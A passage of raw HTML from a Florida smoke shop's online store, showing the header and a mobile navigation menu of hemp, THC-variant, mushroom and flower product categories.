              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger mobile-icon" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
              
            </button>
          
      

      <div class="grid__item medium-up--one-third medium-up--push-one-third logo-align--center">
        
        
          <div class="h2 site-header__logo">
        
          
<a href="/" class="site-header__logo-image site-header__logo-image--centered" data-image-loading-animation>
              
              <img class="lazyload js"
                   src="//www.zmarksthespot.com/cdn/shop/files/logo_300x300.png?v=1737761140"
                   data-src="//www.zmarksthespot.com/cdn/shop/files/logo_{width}x.png?v=1737761140"
                   data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="1.0"
                   data-sizes="auto"
                   alt="ZmarksTheSpot, Elf Bar Vape, Elf Bars, Elf bar, Elf Bar Flavors, Cake disposable, Cake Carts, Cake Vape pen, cake pen thc, cake delta 8, cake disposables, fume vape, fume infinity vape, fume unlimited, fume extra, fume unlimited, cali plus, air bar box "
                   style="max-width: 95px">
              <noscript>
                
                <img src="//www.zmarksthespot.com/cdn/shop/files/logo_95x.png?v=1737761140"
                     srcset="//www.zmarksthespot.com/cdn/shop/files/logo_95x.png?v=1737761140 1x, //www.zmarksthespot.com/cdn/shop/files/logo_95x@2x.png?v=1737761140 2x"
                     alt="ZmarksTheSpot, Elf Bar Vape, Elf Bars, Elf bar, Elf Bar Flavors, Cake disposable, Cake Carts, Cake Vape pen, cake pen thc, cake delta 8, cake disposables, fume vape, fume infinity vape, fume unlimited, fume extra, fume unlimited, cali plus, air bar box "
                     style="max-width: 95px;">
              </noscript>
            </a>
          
        
          </div>
        
      </div>

      

      <div class="grid__item medium-up--one-third medium-up--push-one-third text-right site-header__icons site-header__icons--plus">
        <div class="site-header__icons-wrapper">
          <div class="header-address">
           
            <a href="https://www.google.com/maps/place/Smokeshop+Diamond(Hhc+Carts,Cake+Pen+Delta+8,+Opms+Black,+Kratom,+Fume+Mini+Vape,+Fume+Infinity)/@28.693468,-81.555572,15z/data=!4m5!3m4!1s0x0:0x8d787fd130944e86!8m2!3d28.6934682!4d-81.555572?hl=en"  target="_blank" rel="noopener" aria-describedby="a11y-new-window-external-message">
<!--                 <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pin" viewBox="0 0 32 32"><path d="M4 12a12 12 0 0 1 24 0c0 8-12 20-12 20S4 20 4 12m7 0a5 5 0 0 0 10 0 5 5 0 0 0-10 0z"></path></svg> -->
                <i class="fa-sharp fa-solid fa-location-dot"></i>
              <span>2901 W Orange Blossom Trail, Apopka, FL 32712</span>
              </a>
            
             <div class="call-to-action" style="display:none;">
            <strong><i class="fa-solid fa-phone"></i></strong> <a href="tel:407-603-5822" aria-describedby="a11y-external-message">407-603-5822</a>
          </div>
          </div>
         
          <button type="button" class="btn--link site-header__icon site-header__search-toggle js-drawer-open-top" data-predictive-search-open-drawer>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Search</span>
          </button>

          
            
              <a href="/account/login" class="site-header__icon site-header__account">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>
                <span class="icon__fallback-text">Log in</span>
              </a>
            
          

          <a href="/cart" class="site-header__icon site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>
            <span class="icon__fallback-text">Cart</span>
            <div id="CartCount" class="site-header__cart-count hide critical-hidden" data-cart-count-bubble>
              <span data-cart-count>0</span>
              <span class="icon__fallback-text medium-up--hide">items</span>
            </div>
          </a>

         
        </div>

      </div>
    </div>

    <div class="uabb-clear"></div>
    <nav class="mobile-nav-wrapper">
      
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close mobile-icon" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
      
      <ul id="MobileNav" class="mobile-nav">
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="hemp-1" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">HEMP</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="hemp-1" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">HEMP Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="HEMP">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">HEMP</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/dabs"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Dabs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/delta-edibles"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Delta Edibles</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/delta-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Delta Vapes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="delta-8-1-4" aria-expanded="false">
                        <span class="mobile-nav__label">Delta 8</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="delta-8-1-4" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Delta 8 Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="Delta 8">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Delta 8</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-8-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 8 Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-8-gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 8 Gummies</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-8-tincture"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 8 Tincture</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/delta-8-disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 8 Vapes</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="delta-9-1-5" aria-expanded="false">
                        <span class="mobile-nav__label">Delta 9</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="delta-9-1-5" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Delta 9 Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="Delta 9">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Delta 9</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-9-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 9 Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-9-gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 9 Gummies</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-9-tincture"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 9 Tincture</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/delta-9-disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 9 Vapes</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="delta-10-1-6" aria-expanded="false">
                        <span class="mobile-nav__label">Delta 10</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="delta-10-1-6" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Delta 10 Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="Delta 10">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Delta 10</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-10-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 10 Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/delta-10-disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 10 Vapes</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="hhc-1-7" aria-expanded="false">
                        <span class="mobile-nav__label">HHC</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="hhc-1-7" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">HHC Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="HHC">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">HHC</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/hhc-cartridges"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HHC Cartridges</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/hhc-disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HHC Disposables</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/hhc-p-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HHC-P Disposable</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/hhc-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HHC Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/hhc-gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HHC Gummies</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/hemp-drinks"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Hemp Drinks</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="thc-1-9" aria-expanded="false">
                        <span class="mobile-nav__label">THC</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="thc-1-9" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">THC Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="THC">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">THC</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Disposables</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thc-h-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - H Disposable</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thc-p-disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - P Disposables</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thc-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thcp-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - P Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Gummies</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thc-v-gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - V Gummies</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thcp-gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - P Gummies</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/prerolls-1"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PreRolls</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thcp-prerolls"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - P PreRolls</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/cartridge"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Cartridge</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/tincture"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Tincture</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="mushroom-1-10" aria-expanded="false">
                        <span class="mobile-nav__label">Mushroom</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="mushroom-1-10" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Mushroom Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="Mushroom">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="https://www.zmarksthespot.com/collections/mushroom"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Mushroom</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mushroom-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Mushroom Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/mushroom-vapes"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Mushroom Vapes</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="flowers-1-11" aria-expanded="false">
                        <span class="mobile-nav__label">Flowers</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="flowers-1-11" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Flowers Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="Flowers">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="https://www.zmarksthespot.com/collections/flower"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Flowers</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/flower-1"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Flower</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/astro-eight"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Astro Eight</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="new-arrivals-2" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">NEW ARRIVALS</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="new-arrivals-2" data-level="2">
